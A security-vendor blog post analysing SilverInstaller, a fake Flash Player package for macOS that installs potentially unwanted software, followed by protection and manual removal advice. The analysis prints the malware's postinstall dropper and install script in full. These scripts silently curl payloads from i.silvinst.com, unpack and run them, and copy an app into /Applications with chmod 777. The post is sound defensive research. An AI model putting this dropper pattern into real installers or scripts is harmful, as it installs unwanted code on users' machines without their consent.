Malware + Recommended + Security News
SilverInstaller Uses New Techniques to Install PUA/PUP
Posted on
by
Jay Vrijenhoek

Today malware researchers at Intego have discovered a new fake Adobe Flash Player installer, which Intego has labeled “SilverInstaller.” These types of installers are nothing new these days and usually result in the same or similar adware to infect a system. Some examples are Flashback, ClickAgent, InstallMiez and InstallCore. This behavior was expected of SilverInstaller as well, but during analysis Intego observed that it behaved differently than those fake Flash Player installers we have seen in the past.
How is the user presented with the fake Adobe Flash Player update?
The methods used into tricking the user to download and install the installer are familiar, a website pop-up showing there is a new version of Flash Player available is presented. This can look like this:
 Or like this:
Or like this:

These fake Flash Player pop-ups come in many shapes and sizes but can be recognized as fakes when compared to the real thing, and SilverInstaller is no different. If the “Update” or “Download” button is clicked, however, things become a bit more interesting. The file that is downloaded is named “FlashPlayer_01.30.pkg” and looks like a generic package file. The numbers that are appended to the FlashPlayer name differ every time the file is downloaded though, so no-one will have the same file name twice.
 Each downloaded package, when analyzed, has a unique hash and their contents are similar with the same hierarchy and an embedded bundle package.
Each downloaded package, when analyzed, has a unique hash and their contents are similar with the same hierarchy and an embedded bundle package.
One of the things these installers do have in common is the Developer ID they are signed with, in this case belonging to “adam Chemill (FAFK4ARNVL).”
Package “FlashPlayer_01.8.pkg”:Status: signed by a certificate trusted by Mac OS XCertificate Chain:1. Developer ID Installer: adam Chemil (FAFK4ARNVL)SHA1 fingerprint: AA C5 81 EE B4 EF 0B CE A1 A1 D2 92 97 75 9E 0E 04 EB 02 31—————————————————————————–2. Developer ID Certification AuthoritySHA1 fingerprint: 3B 16 6C 3B 7D C4 B7 51 C9 FE 2A FA B9 13 56 41 E3 88 E1 86—————————————————————————–3. Apple Root CASHA1 fingerprint: 61 1E 5B 66 2C 59 3A 08 FF 58 D1 4A E2 24 52 D1 98 DF 6C 60
Installing the contents:
When the package file is opened, surprisingly the Adobe Flash charade ends.

The installer does not attempt to present itself as an actual Flash Player installer, but instead shows “Install SilverInstaller.” SilverInstaller is a facilitator for the downloading and installation of other content, as the readme shows. MacKeeper, DavinciSearch and MegaBackup are three names mentioned, names you may have seen in the past related to potentially unwanted applications (PUA). When the installation is completed, in this case, none of the mentioned applications can be found on the system. What does pop-up shortly after is an Player OS X Extended window.

The installation does not actually write the dropped files to the system, it’s the PostInstall script (the dropper) that silently starts the Payload download in the background.
$ cat /FlashPlayer_XX.X/base.pkg/Scripts/postinstall#!/bin/bashfunc_act(){OS_Version=$(sw_vers -productVersion)if [[ ${OS_Version} == 10.12 ]]; then/usr/bin/curl -s -L -o /var/tmp/act.tgz “http://i.silvinst.com/is/cact?i=”d353b8d8-71f5-4f17-9e16-5ce1d13491a3″&ve=10.12”else/usr/bin/curl -s -L -o /var/tmp/act.tgz “http://i.silvinst.com/is/cact?i=”d353b8d8-71f5-4f17-9e16-5ce1d13491a3″”fitar -xzf /var/tmp/act.tgz -C /var/tmp/var/tmp/act/act “2712c147-7e15-4366-80e0-4c7b98d780f0” “d353b8d8-71f5-4f17-9e16-5ce1d13491a3”sleep 120rm -rf /var/tmp/act/actrm -rf /var/tmp/act.tgz}
It checks to see if the Mac is running macOS 10.12 Sierra or another version of OS X and selects a download URL accordingly to download the Payload from.
The Payload
The Dropper downloads the Payload, which is then responsible for opening a connection to “http://i.silvinst.com” on port 80 and a shell script is then executed. The script then finishes the job by downloading the MPlayer archive to the Mac and launching the application as seen in the screenshot above.
cat /01/install_unit.sh#!/bin/bashfunc_0(){/usr/bin/curl -s -L -o /var/tmp/MPlayer.zip “http://i.silvinst.com/static/mplayer/MPlayer.zip”cd /var/tmp/usr/bin/unzip /var/tmp/MPlayer.zip/bin/chmod 777 “/var/tmp/MPlayer OSX Extended.app/”cp -rf /var/tmp/MPlayer\ OSX\ Extended.app /Applications//bin/chmod 777 “/Applications/MPlayer OSX Extended.app”/bin/sleep 5/usr/bin/open “/Applications/MPlayer OSX Extended.app”/usr/bin/curl -s -L -o /var/tmp/re.txt “http://i.silvinst.com/is/if?i=7f12bd20-efa1-4198-a1bd-8a64ef7436c4”}func_0 &
In this case the downloaded application is harmless and public exposure is not expected to be very widespread. This installer was encountered on a bittorrent website which is not known for providing legal or high quality content. What should be watched though is the way the installer works, as this can evolve and be used to download much more malicious contents. In it’s current form the installer is already more sophisticated than the known InstallCore / InstallMiez / InstallImitator installers we have encountered in the past.
What steps can Mac users take to protect their computers?
Only download software from reliable sources. If a website prompts for an Adobe Flash Player update, close the prompt and visit Adobe’s website instead to download it there. We recommend not using Adobe Flash Player at all, but if you do need it, make sure you’re as safe as possible when updating the Adobe software by grabbing it from the right source.
Manually removing SilverInstaller
If infected, Mac users can manually remove the SilverInstaller files to clean up the infection. From the Finder menu “Go,” select “Go to Folder” and copy/paste the following path:
- /var/tmp/
In this folder you may find several files, delete the following:
• act (folder)
• MPlayer OS X Extended (application)
• MPlayer.zip (archive)
• re.txt (text file) - Delete the application “MPlayer OS X Extended” from your Applications folder.
- Also delete the installer “FlashPlayer_XX.X.pkg” from it’s download location.
Intego VirusBarrier identifies the SilverInstaller files as OSX/SilverInstaller, and if detected, VirusBarrier will eradicate it from your system.